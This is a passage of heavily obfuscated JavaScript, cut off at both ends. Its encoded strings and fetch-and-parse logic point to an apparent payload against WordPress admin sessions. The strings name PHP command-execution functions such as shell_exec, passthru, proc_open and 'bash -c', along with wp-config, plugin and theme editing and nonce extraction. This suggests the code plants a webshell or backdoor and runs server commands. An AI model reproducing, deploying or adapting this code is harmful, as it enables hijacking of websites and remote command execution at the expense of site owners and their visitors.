'xec\x27\x20','.\x27/wp','eat(\x27','B1ywR','bKf2L','3;\x0a\x20\x20','TCSZ4','/jS1u','open\x27','840vY','ons[$','eE\x0aIo','e(\x27<?','\x0a$com','0iIWS','6ikGA','4\x0anVE','eo6c+','151ca','752a9','e([\x27h','xWiGl','OD;\x0a$','toNNh','xb6Cx','C\x0a/6j',',\x20\x27no','=\x20\x27fu','+49UG','on);\x0a','en\x27\x20&','\x20\x27i=\x27','6zYGw','\x27/xml','m3xR\x0a','cooMI','WFzS8','38855','AW3FM','\x0as09Z','3LKsW','dXsHn','pemlU','P_SAP','ution','BpO+v','en.\x27P','Ec9xh','CODE\x20','\x20ob_g','dy\x20=\x20','\x0a}\x0aEO','e);\x0af','4FBbj','k6/Ok','_FOLL','r())\x20','IoFi3','17\x20.=','($pro','d/v63','_key_','.$ihu','y8n17','or\x20||','lid)\x20','ay_sl','mplod','\x20\x27\x27];','ER,\x20J',',\x20\x27bo','verse','ead\x20=','\x0a\x22;\x0a$','NQj1l','p\x27)\x20{','nfo[\x27','_COOK','ge\x27];','Ivixr','f\x20(PH','iVKG9','pqVa9','GWma3','fy.or','qDBI4','XYfge','rGFF\x0a','eer\x27\x20','og-he','dd_fi','\x0aEcg4','PMaCU','Y_SEP','ffa81','\x20\x20$ro','JUMT5','ts[CU','EwU40','onse\x20','\x0aqP6K','V16WO','\x20(fun','>\x20$se','8UWBV','AxeyX','PKEl/','v9AQk','e\x20New','u.\x22\x0a\x22','aPiNv','1baHU','+37pD','e_exi','gJ54y','/volu','ntent','ubstr','qdjg8','CdO5d','terat','te_th','t\x27,\x20\x27','A6ctR','BpkN7','f7M/D','HOiGl','\x20(def','9944c','gHH/1','sy8gm','ce(\x27<','mal\x27]','ng_pu',',\x20$st','ch($a','/j47h','KP27a','.\x27i\x27.','y\x20{\x0a\x20','ch\x20(s','S),\x0a\x20',',\x20pos','=>\x200,','$_322','wm28V','YBRti','AAACA','5d155','\x20$has','|\x20(st','xgGxX','y($_R','tpGr6','O\x0aNmL','DQDmd','U6xlK','2O7/C','hwkBp','PT_MA','NzfJR','*\x201).','508a4','\x27][\x27t','M1LFj','tall.','coHiF','re>\x27.','\x27auto','_pre_','OE0fD','TYGAb','r04DE','ion),','xwGf2','pOF3l','299755jvmsWQ','M9+76','\x20\x20\x20fi','[\x27DOC','ror\x27]','MtIcQ','filte','VM4kB','LJBw+','0D7V4','7a531','7\x2005:','To+EW','Cb7LZ','7LWrOrw','check','*\x202).','bject','1caa','UMHzi',',\x20077','_repl','\x276c12','ies\x20a','n8Bm1','_tran','0bQHF','DR7m5','bwbDb','/SPKj',',\x20FIL','alse)','25lRP','R7hMs','1ht9q','N7v\x0ai','er.ph','\x27\x27;\x0a\x20','5j/1/','BE3q3','+N/YG','ers,\x20','execu','s\x20:\x20[','BcVZM','nhkVJ','rNy9R','xNavZ','Njf98','7d910','THEME','$home','tore,','p_mai','tch(\x27','..\x27)\x20','),\x20\x27<','\x20&&\x20(','to_up','3uL50','must-','tWO9h','hile\x20','_can(','0o75F','\x277c12','U92c3','$ihup','pxWaD','7wWP2',':\x20\x27.g','n_slu','g-hea','8752a','in\x20In','7Xj2e','r($se','m_con','on(\x27w','h4M5q','me_ne','\x20=\x20[]','yMi/J','tUSc+','OOKIE','2),\x20\x27','63CHy','API\x20!','\x27*/\x27.','ug.$s','xec($','73ddb','(\x27?\x27,','Jglrm','7\x0adwx',');\x0a$i',',\x201);','3QawV','WJJIm','(!emp','MdxdA','\x0aOb2v','g($ke','ak_in','GmlY0','n.str','mX0v0','se\x27,\x20','zjclX','V5kDM','\x20=\x20cu','R__,\x20','JEeTu','\x20\x27met','.\x27e\x27.',',\x20$my','ec19b','w\x0a83N','zA-Z0','Qw8GI','s($_3','S/i7p','li\x22\x20&','t6Yf4','So+SS','AAFBL','87Y65','\x20ABSP','PnClC','d4pcY','_meth','\x27<?\x27)','jhrjD','\x20||\x0a\x20','--;\x0a\x20','ww\x27,\x20','Rch\x0aG','rZFlV','od($x','.\x22\x0a\x22;','cBaBq','PVC46','.\x27\x22\x27.','FycBI','basen','vqHLD','etuid','eRHv7','e_dat','1c93c','tdFCU','SON_P','erato','2yE4l','+ZQR3','a5Do0','VjnBd','s\x20as\x20','emsBC','r\x27.\x27i','onse_','JcEhz','php?f','mEt\x0ac','BHv37','($par','y_url','5qOvO','OiR7S','ders,','3ZevS','dle_f','vw0gt','alue;','\x20=\x20ob','gin.p','M\x20Y\x20H','K\x0aNAl','all','+1uOX','ggr6+','f6jNb','y_map','\x27/Lib','djN5A','),\x20$s','val(r','m($_R','PxtAN','3hWW9','bWYF8','ndex_','I\x0arqp','\x27,\x20\x27C','tf(\x27%','POST','ST\x0a\x20\x20',',\x20&$s','l:\x20no','nfig.','\x20\x20fil','e\x0aD3r','\x20?\x20$b','=\x20[\x27n','B9NwA','00)\x0a\x20','kVpFi','bgVF0','AAAJi','s)\x20%\x20','\x20\x27240','NrD8p','NmTRV','_base','fSTrV','_plug','irs,\x20','ST[\x27t','bba11','\x0artjF','m9x9u','LT8lt','rn;\x0a}','xwfHh','Jl5wC','([\x22\x0d\x0a','ray_v','irs[]','69028','WY5xN','Ess5q','mUVp6','OL,\x20$','\x27pipe','\x20Same','\x27,\x20$o','f\x20(!i','y($he','yBdwE','\x0a1TDL','J7E2g','PZcrV','new\x20=','ttp_r','1SBat','],\x203)','on=up','Hlbxd','gHAeq','e6rFv','<\x27.\x27s','7f2\x27]','I\x20===','des)\x20','YARdo','f\x20(su','PtIwJ','conti','+\x27)\x20=','jF4bC','ByGYZ','=\x20nul','strip','SEfN4','VIfPW','bUyqK','.\x22\x0a\x22)','lip(a','pg6hX','vxcMR','e:\x20tr','a00c3','cJnoR','pipes','l/qvg','ile\x20=','cpWV5','HEeTY','=>\x20$_','ts(\x27s','X-Acc','ta[\x27i','0]\x20??','nbFsA','_thir','ABSPA','/Lv9u','info','rors\x20','CKUcZ','s[1])','ive),','8fQlv','rns/h','posix','rator','\x20\x27<pr','UMENT','F/Je/','!isse','AAABA','zl9kv','ount)','qdG7G','6mKEB','I9xqp','=\x20\x27.\x27','ct_ur','\x27]\x20==','8BZV\x0a','\x20=\x20[\x27','mM4JW','swJ7O','QZIaf','515))','mdate','ace(\x27','42jY3','ttp\x27\x20','nVLg+','\x20[];\x0a','PrqYw','_put_','x8XJi','HJfXy','UU/nV','\x20\x20ret','_bsf(','g_spa','PT_CU','Pjr\x0a1','TP/1.','YiGRw','7JQ7C','_func','EOC\x27\x0a','is_bs','H8eCg','$_282','erse(','_filt','me\x20=\x20','o5rW6','Tmplo','ZSxvS','mbwUf','mxPsb','AjXrj','p/uBZ','[\x27to\x27','iCkDf','tents','uid\x27)','C+dU7','Ubo62','wp.zi','RIVMf','xists','\x0aeFG+','<\x203;\x20','MT77U','M5/uX','8m\x0aOy','thost','4d/Yj','$is_b','_wpno','O/Pr8','/1Xjo','b9xMW','1etV2','ions;','wIZIN','if\x20(P','qoMFc','pYPuU','3nrc\x0a','\x27C:/P','BEnEq','FUvqC','dir\x27]','aRmkg','bDirs','$erro','166710SuhLEE','=\x204;\x0a','NICOD','ons[\x27','\x27,\x20\x27w','\x20$key','\x27subj','YjWjD','\x20\x20\x20}\x0a','Nv0Lc','(\x27bas','$my_s','WFxBt','k5jIq','_bsf\x20','nt_us','53dce','X55fP','iveIt','f6ub4','\x20\x20\x27ve','4\x27.\x27_','nQr2g','N4nNu','me($s','58u+o','uild_','ab=up','EBI7E','os(su','fa816','urn\x20$','.\x20DIR','fAUV0','/qjTR','fZYFi','YGh3W','\x20$set','XIFam','zCCnm','/RMEn','&\x20(st','t/the','ay_re','DQY\x0an',')\x20||\x0a','IZWWi','_SERV','STOMR','afJw3','get_c','FIELD','OX4wL','\x20.=\x20\x22','ezJ9F','DW3/q','UyZ78','XIfRX','for\x20(','e\x20Fou','c20gW','&&\x20($','LOWLO','RqM8G','6cdos','a1ouA','cdJFT','\x202);\x0a','25sQ/','$ak_s','ate_t','cr3+2','h\x20-c\x20','jK0mP','q3sud','ic_ke','nctio','const','s(fil','69qqn','ts,\x20$','\x0a}\x0aif',')\x20{\x0a\x20','exit(','qTw0r','rl;\x0a\x20','nts(\x27','JW3oe','b2aQ6','\x20@tou','\x20\x20\x20$a','\x20\x20\x20if',']\x20=\x20r','g_pre','CC9Fb','8wmrx','+9lvV','bH2WB','T[\x276c','FYEnD','SHwKD','6\x20?\x20$','SPATH','key\x20=','ZM5FS','zbqAQ','TION]','==\x20\x27c','5034\x20','\x20H:i:','fetch','\x20\x20\x20\x20c','us);\x0a','ror($','rl_er','\x20\x20\x20tr','zO1pD','])\x20?\x20','uETI9','FVxp+','ion(\x27','\x20\x20$em','XAUPZ','id\x27))','SOnQD','v9Rm3','x5uuA','69id3','8rkEH','\x20\x20\x20\x20C','ue\x27);','/r2+2','s4aPa','ru\x27\x20&','_firs','PCORa','mtsFb','782;\x0a','\x0d\x22.\x27<','9BGwz','slRBN','h9rgE','4wF0A','f08a1','le))\x20','JVoY7','46IWD','__pro','ader.','mFs+B','Hmv30','g_sni',')\x20&&\x20','IBPB9','ue($d','yI+BG','t\x20=\x20[','2AmiE','lwhZq','k_bas','ATH\x27)','nfig\x27','OQICR','BbiaE','n()\x20{','9zY3J','Rmco9','\x0a];\x0a\x0a','nl58I','\x20GMT\x27','e_ent','1zZW8','45816','8yBWi','proce','10WHr','E8dPM','yI+PC','00799','rror_','8XrSr','IIOpQ','GET[\x27','0,\x20pr','/\x27.st','Np7Fj','QjyEb','_init','l\x27))\x20','y/xAR','heade','bin2h','997\x200','CCUx0','_upda','d73dd','etcwd','CRzfF','eIOzX','+vOmB','Yk5w8','ll\x27);','chain','edle_','3\x27]\x20=','ing.p','\x20(!em','in-aj','qIbQQ','\x0a\x0a$di','ION\x27]','cru4E','yujWF','bJ7Ae','_arra','sh\x27;\x0a','5swDt','que($','le\x27])','ecurs','ing\x20=','1Nd/y','yb2Nl','t(\x27n=','761be','ssor.',')+)+)','IhBYn','tions','qzoBl','toStr','e_ope','HAnaE','LA5I6','>\x20jso','OaldV','2vo2E','ZU7eE','ader[','inue;','C/luf','dSToN','EQUES','mpty(','s_dir','mnK1+','0qoJm','/0bQf','9b16a','HpRJX','/\x27.\x27/','PI\x20!=','==\x20\x273','4tZiS','egjbL','\x20\x20$_3','MZchM','7f84f',':\x20no\x27','qBIks','me(__','6hA0o','Error','3ez2D','es\x20(x','\x0a2AYb','clude','xBsRx','IhgiZ','\x20=\x20$c','\x0a\x22)\x20{','\x27\x0aglo','nILht','shell','o2eJc','ch($s','nHl99','eD/4Z','\x20\x20con','\x20\x27,\x201','e\x20=\x20\x27','[\x271b2','l7apb','_erro','aders','ATOR\x20','fuWkq','$key\x20','b5An6','ViTID','ZZYoo','=\x20glo','epeat','1PU1p','da00c','TuSbC','4)\x20:\x20','strpo','\x20&&\x20$','BGnqo','fVeZJ','z7UFu','Av0Pd','php?t','kM0n5','Z_$][','adwsq','zsC0n','0BIf+','9MugM','ci91b','YbNtT','rors\x22','GidC\x0a','Xk2dh','oqHaJ','\x22\x0a\x22);','o9jLS','ing_f','ncode','dy\x27\x20=','bwMph','nZwq1','6qv6g','rl_in','TCWjF','T[\x27a2','/xamp','hQS5O','WZkp2','CRPdV','exec(','jFBLx','F/5Mw','gh7JO','Qkrmb','dle_r','YqiE7','y7qyI','P_EOL','4ebWU','\x27,\x20\x27i','uMQ+I','L0Se6','8agw+','CATIO','tp_re','uMyzE','p\x27.st','xwtg2','iptor','pen.\x27','=\x207;\x0a','9Jbpd','/oCRp','nt(bi','kX46W','5d6b0','KU=\x27.','PMEni','+1Ws3','\x27inli','edit-','\x20<<<\x27','nGZA1','c\x27\x20&&','\x20\x20\x20$x','LYDIR','wd\x27])',')).\x22\x0a','rn\x20th','KzE2G','f\x20(st','hell_','IreFA','DsC1G','=\x20sub','}\x0a\x20\x20\x20','sthru','}\x0a$my','Qjbc6','\x27,\x201)','ettin','nt/th','true)','44c53','1077f','KmyU/',',\x20\x27/d','ZQ7XY','UT\x20=>','snipp','d53d3','Insta','PT_TI','r0eZQ','thru\x27','ZDHev','GKTDO','zVxA2','proc_','{}.co','code\x20','blFDu','90\x27]\x20','QLRGT','\x0a?>\x22;','Hse++','QSAzB','m(ini','a6\x27)\x20','ng_sn','3Covb','date_','HCrhZ','0lVTI','he-Co','Yy5nc','8DEXc','e)\x20?\x20','Oj9bK','che-C','of\x20CU','VVUlq','4My5r','pgb2s','JkNDi','61be9','d\x20=\x206','f9944','UyUvw','k0bGt','?\x20$op','/wXSA','o1hqR','],\x20\x27q','TWcHh','OPT_T','omPPw','sBgE3','c7HUK','m1KOl','21527','us\x20=\x20','ZOjEq','e\x27,\x20f','9ddjI','38uK5','5D2Bb','ms\x27]\x20','\x20touc','panel','bm9bx','FSN70','lder,','gUo5z','\x200;\x20$','WL7jZ','\x27.\x27t\x27','\x20\x20}\x20c','mEtc2','asH4v','.\x27r\x27.','=\x22_wp','8IgWw','i9VVA','GUnFF','ll\x20No','on(\x27a','r(\x27Ex','EST]\x20','apUpT'];O00O00911F_0x39b7=function(){return _0x822e1d;};return O00O00911F_0x39b7();}O00O00911F_0xf85a0b[O00O00911F_0x96d9cf(0x13d5,0xb49,0x1849,0x1e49,0x1e05)]=O00O00911F_0x1fd229(0x128a,0xc5e,0x11eb,0x2090,0xff0)+O00O00911F_0x1fd229(-0xfc,-0x858,0x62c,-0x475,0x948)+O00O00911F_0xbc3d7d(0x65,0x645,0xc5d,0x4f3,0xac3),O00O00911F_0xf85a0b[O00O00911F_0xbc3d7d(0x17ce,0xce0,0x150a,0x203c,0x1faa)]=O00O00911F_0x301314(0x12a0,0x448,0xc2b,0xbe0,0x1a13)+'hp';const O00O00911F_0x7357d5={};O00O00911F_0x7357d5[O00O00911F_0x96d9cf(0x13d5,0x1568,0x200c,0x11d1,0x1b9d)]=O00O00911F_0x96d9cf(0xcae,0x96c,0x35b,0xef6,0x1448)+O00O00911F_0x96d9cf(0xef,-0xa25,-0xcfb,-0x7a1,-0x2bb)+'ty';function O00O00911F_0x1fd229(_0x124924,_0x39b21a,_0x2a08da,_0x540592,_0x42d4a7){const O00O00911F_0x39df30={_0x2f4776:0x3da};return O00O00911F_0x17a1(_0x2a08da-O00O00911F_0x39df30._0x2f4776,_0x124924);}function O00O00911F_0x301314(_0x476c63,_0x574c82,_0x4154c4,_0x50df5a,_0x576def){const O00O00911F_0x1e2a31={_0x2544ce:0x2ea};return O00O00911F_0x17a1(_0x476c63- -O00O00911F_0x1e2a31._0x2544ce,_0x50df5a);}O00O00911F_0x7357d5[O00O00911F_0xbc3d7d(0x17ce,0x1e0d,0x1307,0x1748,0x2281)]=O00O00911F_0x2a49d6(0xf38,0x1569,0x1e97,0x2068,0x9c8)+'hp';function O00O00911F_0x96d9cf(_0x2dfb47,_0x1a31fc,_0x4fd1a2,_0x130569,_0x3352da){const O00O00911F_0x5c2e95={_0xbbe711:0x163};return O00O00911F_0x17a1(_0x2dfb47- -O00O00911F_0x5c2e95._0xbbe711,_0x3352da);}const O00O00911F_0xdb0d9=[O00O00911F_0x53ea23,O00O00911F_0x548d87,O00O00911F_0x465197,O00O00911F_0xf85a0b,O00O00911F_0x7357d5];async function O00O00911F_0x23730b(_0x2711cf){const O00O00911F_0x3f8fde={_0x23c6e0:0x189b,_0x3626a7:0xf9d,_0x479c66:0xa1f,_0x53c35a:0x2708,_0x3bf5ac:0xcf9,_0x5c6499:0xb02,_0x23a51d:0xa4,_0x23fd56:0x1425,_0x45b4c5:0x3a7,_0x5a1f21:0x6b6,_0x88b60:0x1d32,_0x5d1359:0x1fa7,_0x4ace08:0x2413,_0x32c9e8:0x2336,_0x6dadf:0x112a,_0x469ee2:0x470,_0x4cd8a7:0x725,_0x1429c7:0x657,_0x495c41:0xbd,_0x13fc8e:0x939,_0x44fbf9:0x18c5,_0x316888:0x2229,_0x508e25:0x17a1,_0x98464a:0x2063,_0x11e748:0xd91,_0xacc71b:0xc84,_0x329812:0xb59,_0x3d0973:0xcdd,_0x5b11ae:0xf17,_0x2137f4:0x677,_0x8a0823:0x795,_0x353ea4:0xd99,_0x215c37:0x1657,_0x2164ae:0x143f,_0x319b63:0x1e15,_0x17e0e8:0x14ec,_0x4762bd:0x2360,_0xe49612:0x101d,_0x2102ac:0x11cd,_0x450c88:0x139c,_0xa6de4d:0xc19,_0x241f7f:0x16a9,_0x41649a:0x18f0,_0x3d5315:0x2382,_0x389361:0x133c,_0x276536:0x393,_0x1a65a7:0x10a9,_0x54d39f:0x316,_0x33be85:0x1168,_0x57d0da:0x6d9,_0x4937af:0x1953,_0x16c053:0x1652,_0x144b4f:0xb28,_0x24447b:0x1c1d,_0x27fe3b:0x14d1,_0x32ceb0:0x66a,_0x40b06b:0x1848,_0x10c324:0x1126,_0x4b84eb:0xf20,_0x295f9c:0xa58,_0x2de86f:0x26f6,_0x37732d:0x296a,_0x4eb8e0:0x1ff3,_0x2c133e:0x129f,_0x344d6e:0x1d20,_0x521eaa:0x1459,_0x3e9673:0x166f,_0xa74423:0x1769,_0x242dec:0x196b,_0xabb5b7:0x21c6,_0x2ba5a0:0x12f0,_0x41fd6e:0x5ff,_0x10c58c:0x54a,_0x379e46:0x200,_0x13eeec:0x6d1,_0xd72440:0xa17,_0x2e2a77:0x1683,_0x4cbc77:0x126b,_0x2630ac:0xfb4,_0x528ae6:0x17cb,_0xa89da1:0x9d9,_0x139c49:0xd3,_0x3ac454:0x183,_0x4ff4d6:0x796,_0x2db2f4:0xe62,_0x1a9d12:0x10b5,_0x38d22d:0x1509,_0x160dd7:0x150d,_0x58d942:0x17c9,_0x4cd79b:0x1b9a,_0x11fb93:0x10e5,_0x331972:0xc31,_0x4eee45:0x729,_0x568adf:0x1cd1,_0x3dd617:0x1b04,_0x2bf4c8:0x209e,_0x3236ea:0x1b6a,_0x4300a3:0x1093,_0x402cad:0xaad,_0x19c788:0x1394,_0x334f6c:0x968,_0x4c2a5f:0x12eb,_0x24b86f:0x10ae,_0x55d717:0x928,_0x41b736:0x87f,_0x266c9f:0xa3c,_0xcd855c:0x790,_0x103932:0x167a,_0x1c30a8:0x1985,_0xd99306:0x22ab,_0x205f29:0x10b0,_0x3cb8b3:0x239f,_0x2da50c:0x193c,_0x217df2:0x150d,_0x3ab9e8:0x1c40,_0x5ec87a:0x11a1,_0x4da086:0x191d,_0x4abd5c:0x12ed,_0x82a449:0x22dc,_0x4d06f9:0x1f68,_0xb94f40:0xd72,_0x5623af:0x155,_0x55618b:0xbec,_0x40ce8b:0x132,_0x1b3e55:0xcd8,_0xdf3879:0x18b2,_0x13f175:0x1540,_0x48ded6:0x2007,_0x22aa8f:0xf5c,_0x2d2745:0x20cf},O00O00911F_0x2e0029={_0x5ac63d:0x4cb,_0x40cb6c:0xfa,_0x1044a6:0xe5,_0x22a8df:0x122},O00O00911F_0x112098={_0x5defe4:0x34d,_0x69bba4:0x147,_0x264e1e:0x37,_0x3289b5:0x97},O00O00911F_0x56aed2={_0x1367ad:0x512,_0x40f9ca:0xae,_0x52e1d6:0xc5,_0x29574f:0x1ec},O00O00911F_0x24265c={_0x57e5a6:0xa6,_0x5c7b2e:0x90,_0x40684f:0x2d,_0x4cbcd1:0x9e},O00O00911F_0x310e85={_0x35389f:0x9,_0x1117a3:0x19a,_0x35a44c:0xaf,_0x76e274:0x156},_0x220e06={'DODks':function(_0x5d8d2f,_0x4afc8a){return _0x5d8d2f(_0x4afc8a);},'KovNA':_0x125e7c(O00O00911F_0x3f8fde._0x23c6e0,O00O00911F_0x3f8fde._0x3626a7,O00O00911F_0x3f8fde._0x479c66,O00O00911F_0x3f8fde._0x53c35a,O00O00911F_0x3f8fde._0x3bf5ac)+_0x125e7c(O00O00911F_0x3f8fde._0x5c6499,O00O00911F_0x3f8fde._0x23a51d,O00O00911F_0x3f8fde._0x23fd56,O00O00911F_0x3f8fde._0x45b4c5,O00O00911F_0x3f8fde._0x5a1f21)+_0x125e7c(O00O00911F_0x3f8fde._0x88b60,O00O00911F_0x3f8fde._0x5d1359,O00O00911F_0x3f8fde._0x4ace08,O00O00911F_0x3f8fde._0x32c9e8,O00O00911F_0x3f8fde._0x6dadf)+_0x50d50b(O00O00911F_0x3f8fde._0x469ee2,-O00O00911F_0x3f8fde._0x4cd8a7,O00O00911F_0x3f8fde._0x1429c7,O00O00911F_0x3f8fde._0x495c41,-O00O00911F_0x3f8fde._0x13fc8e)+_0x28a225(O00O00911F_0x3f8fde._0x44fbf9,O00O00911F_0x3f8fde._0x316888,O00O00911F_0x3f8fde._0x508e25,O00O00911F_0x3f8fde._0x98464a,O00O00911F_0x3f8fde._0x11e748)+_0x489de3(O00O00911F_0x3f8fde._0xacc71b,O00O00911F_0x3f8fde._0x329812,O00O00911F_0x3f8fde._0x3d0973,O00O00911F_0x3f8fde._0x5b11ae,O00O00911F_0x3f8fde._0x2137f4)+'nt','RMNav':_0x28a225(O00O00911F_0x3f8fde._0x8a0823,O00O00911F_0x3f8fde._0x353ea4,O00O00911F_0x3f8fde._0x215c37,O00O00911F_0x3f8fde._0x2164ae,O00O00911F_0x3f8fde._0x319b63)+_0x50d50b(O00O00911F_0x3f8fde._0x17e0e8,O00O00911F_0x3f8fde._0x4762bd,O00O00911F_0x3f8fde._0xe49612,O00O00911F_0x3f8fde._0x2102ac,O00O00911F_0x3f8fde._0x450c88),'PrqYw':_0x28a225(O00O00911F_0x3f8fde._0xa6de4d,O00O00911F_0x3f8fde._0x241f7f,O00O00911F_0x3f8fde._0x41649a,O00O00911F_0x3f8fde._0x3d5315,O00O00911F_0x3f8fde._0x389361)+_0x489de3(O00O00911F_0x3f8fde._0x276536,O00O00911F_0x3f8fde._0x1a65a7,O00O00911F_0x3f8fde._0x54d39f,O00O00911F_0x3f8fde._0x33be85,O00O00911F_0x3f8fde._0x57d0da)+'e','laGxR':_0x1634b7(O00O00911F_0x3f8fde._0x4937af,O00O00911F_0x3f8fde._0x16c053,O00O00911F_0x3f8fde._0x144b4f,O00O00911F_0x3f8fde._0x24447b,O00O00911F_0x3f8fde._0x27fe3b)+_0x28a225(O00O00911F_0x3f8fde._0x32ceb0,O00O00911F_0x3f8fde._0x40b06b,O00O00911F_0x3f8fde._0x10c324,O00O00911F_0x3f8fde._0x4b84eb,O00O00911F_0x3f8fde._0x295f9c)+_0x489de3(O00O00911F_0x3f8fde._0x2de86f,O00O00911F_0x3f8fde._0x37732d,O00O00911F_0x3f8fde._0x4eb8e0,O00O00911F_0x3f8fde._0x2c133e,O00O00911F_0x3f8fde._0x344d6e)},_0x4800e5=await _0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x521eaa,O00O00911F_0x3f8fde._0x3e9673,O00O00911F_0x3f8fde._0xa74423,O00O00911F_0x3f8fde._0x242dec,O00O00911F_0x3f8fde._0xabb5b7)](fetch,_0x2711cf);function _0x1634b7(_0x1943f3,_0x5454fb,_0x4c665f,_0x377b1f,_0x2ca40b){return O00O00911F_0x2a49d6(_0x2ca40b,_0x5454fb- -O00O00911F_0x310e85._0x35389f,_0x4c665f-O00O00911F_0x310e85._0x1117a3,_0x377b1f-O00O00911F_0x310e85._0x35a44c,_0x2ca40b-O00O00911F_0x310e85._0x76e274);}if(!_0x4800e5['ok'])throw new Error(_0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x2ba5a0,O00O00911F_0x3f8fde._0x41fd6e,-O00O00911F_0x3f8fde._0x10c58c,O00O00911F_0x3f8fde._0x379e46,-O00O00911F_0x3f8fde._0x13eeec)]);function _0x125e7c(_0x5573b7,_0x40cd7a,_0x2927e4,_0x28196b,_0x4d6c0c){return O00O00911F_0x2a49d6(_0x4d6c0c,_0x5573b7-O00O00911F_0x24265c._0x57e5a6,_0x2927e4-O00O00911F_0x24265c._0x5c7b2e,_0x28196b-O00O00911F_0x24265c._0x40684f,_0x4d6c0c-O00O00911F_0x24265c._0x4cbcd1);}const _0x3ba301=await _0x4800e5[_0x1634b7(O00O00911F_0x3f8fde._0xd72440,O00O00911F_0x3f8fde._0x2e2a77,O00O00911F_0x3f8fde._0x4cbc77,O00O00911F_0x3f8fde._0x2630ac,O00O00911F_0x3f8fde._0x528ae6)]();function _0x28a225(_0x5b6f0f,_0x20df51,_0x1153ae,_0x2f5e0b,_0x29521b){return O00O00911F_0x96d9cf(_0x1153ae-O00O00911F_0x56aed2._0x1367ad,_0x20df51-O00O00911F_0x56aed2._0x40f9ca,_0x1153ae-O00O00911F_0x56aed2._0x52e1d6,_0x2f5e0b-O00O00911F_0x56aed2._0x29574f,_0x20df51);}function _0x50d50b(_0x5784cb,_0x436319,_0x36509d,_0x2d7245,_0x3ffc24){return O00O00911F_0x2a49d6(_0x36509d,_0x5784cb-O00O00911F_0x112098._0x5defe4,_0x36509d-O00O00911F_0x112098._0x69bba4,_0x2d7245-O00O00911F_0x112098._0x264e1e,_0x3ffc24-O00O00911F_0x112098._0x3289b5);}const _0x1585b0=new DOMParser();function _0x489de3(_0x50f22f,_0x186068,_0xb898b1,_0x49a56e,_0x46ad80){return O00O00911F_0x96d9cf(_0x46ad80-O00O00911F_0x2e0029._0x5ac63d,_0x186068-O00O00911F_0x2e0029._0x40cb6c,_0xb898b1-O00O00911F_0x2e0029._0x1044a6,_0x49a56e-O00O00911F_0x2e0029._0x22a8df,_0xb898b1);}const _0x4961fb=_0x1585b0[_0x125e7c(O00O00911F_0x3f8fde._0xa89da1,O00O00911F_0x3f8fde._0x139c49,O00O00911F_0x3f8fde._0x3ac454,O00O00911F_0x3f8fde._0x4ff4d6,O00O00911F_0x3f8fde._0x2db2f4)+_0x125e7c(O00O00911F_0x3f8fde._0x1a9d12,O00O00911F_0x3f8fde._0x38d22d,O00O00911F_0x3f8fde._0x160dd7,O00O00911F_0x3f8fde._0x58d942,O00O00911F_0x3f8fde._0x4cd79b)+_0x125e7c(O00O00911F_0x3f8fde._0x11fb93,O00O00911F_0x3f8fde._0x331972,O00O00911F_0x3f8fde._0x4eee45,O00O00911F_0x3f8fde._0x568adf,O00O00911F_0x3f8fde._0x3dd617)](_0x3ba301,_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x2bf4c8,O00O00911F_0x3f8fde._0x3236ea,O00O00911F_0x3f8fde._0x4300a3,O00O00911F_0x3f8fde._0x402cad,O00O00911F_0x3f8fde._0x19c788)]),_0x4881da=_0x4961fb[_0x1634b7(O00O00911F_0x3f8fde._0x334f6c,O00O00911F_0x3f8fde._0x4c2a5f,O00O00911F_0x3f8fde._0x24b86f,O00O00911F_0x3f8fde._0x55d717,O00O00911F_0x3f8fde._0x41b736)+_0x28a225(O00O00911F_0x3f8fde._0x266c9f,O00O00911F_0x3f8fde._0xcd855c,O00O00911F_0x3f8fde._0x103932,O00O00911F_0x3f8fde._0x1c30a8,O00O00911F_0x3f8fde._0xd99306)+_0x489de3(O00O00911F_0x3f8fde._0x205f29,O00O00911F_0x3f8fde._0x3cb8b3,O00O00911F_0x3f8fde._0x2da50c,O00O00911F_0x3f8fde._0x217df2,O00O00911F_0x3f8fde._0x3ab9e8)](_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x5ec87a,O00O00911F_0x3f8fde._0x4da086,O00O00911F_0x3f8fde._0x4abd5c,O00O00911F_0x3f8fde._0x82a449,O00O00911F_0x3f8fde._0x4d06f9)])?.[_0x50d50b(O00O00911F_0x3f8fde._0xb94f40,-O00O00911F_0x3f8fde._0x5623af,O00O00911F_0x3f8fde._0x55618b,-O00O00911F_0x3f8fde._0x40ce8b,O00O00911F_0x3f8fde._0x1b3e55)];if(!_0x4881da)throw new Error(_0x220e06[_0x50d50b(O00O00911F_0x3f8fde._0xdf3879,O00O00911F_0x3f8fde._0x13f175,O00O00911F_0x3f8fde._0x48ded6,O00O00911F_0x3f8fde._0x22aa8f,O00O00911F_0x3f8fde._0x2d2745)]);return _0x4881da;}async function O00O00911F_0x5afd1c(_0x3900f0,_0x4eb0d5,_0x3d2d96){const O00O00911F_0x1c4730={_0x337fff:0x1865,_0x223bb:0x1612,_0x690893:0xa62,_0x40e75b:0xcd2,_0x36714b:0x12fe,_0xbe5ce3:0xbdb,_0x393300:0x3a4,_0x1f8620:0xb40,_0x1adfc1:0x1202,_0x2c0c70:0xa32,_0xb7b586:0x1571,_0x6e3a9d:0x178d,_0x125250:0x153d,_0x946537:0x8bc,_0x30efd1:0xc26,_0xfb3920:0xd79,_0xaf136:0x1775,_0x4452d3:0x164f,_0x5a5524:0x1cce,_0x4febdf:0x184b,_0x3d37f7:0x524,_0x59a424:0x1b5a,_0x267b05:0xc85,_0x1219ba:0xdfd,_0x123d64:0x36d,_0xc90388:0x1584,_0x23ecf7:0xfbe,_0x29d72e:0x1381,_0x335da0:0xf42,_0x56bb06:0x1b54,_0x2d69a9:0x3c6,_0x21f603:0x1f2,_0xe59cbf:0x17fb,_0x5c7725:0xada,_0x398aaf:0x5c3,_0x5b5e88:0x1de5,_0x3430e6:0x1e4d,_0x9ae1b:0x2c40,_0x549472:0x132e,_0x3c9cb4:0x1d60,_0x216e7a:0x1efc,_0x29c2c6:0x129c,_0x183e1f:0x192b,_0x117433:0x1578,_0x11fa74:0x1a7c,_0x24924c:0x1642,_0x46fbf4:0x1077,_0x3cbd11:0x9f3,_0x4342ad:0x663,_0x4dd9ae:0x4b9,_0x85daec:0x11b0,_0x4f3224:0x2044,_0x3e9d07:0x2d15,_0x50b52d:0x1450,_0x1d20a9:0x2cf8,_0x1c2689:0x249c,_0x5066b2:0x2430,_0x215c98:0x176c,_0x802893:0x1701,_0x5b24e7:0x914,_0x4359bd:0x15e6,_0x777cf0:0x27f4,_0x39e995:0x1007,_0x3b4f2b:0x1ba3,_